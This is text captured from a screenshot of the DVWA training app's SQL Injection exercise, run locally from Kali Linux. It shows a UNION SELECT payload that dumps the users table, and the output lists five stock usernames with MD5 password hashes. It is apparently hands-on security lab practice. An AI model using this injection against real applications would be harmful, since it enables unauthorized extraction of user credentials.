 Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 1a1dc91c907325c69271ddf0c944bc72
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/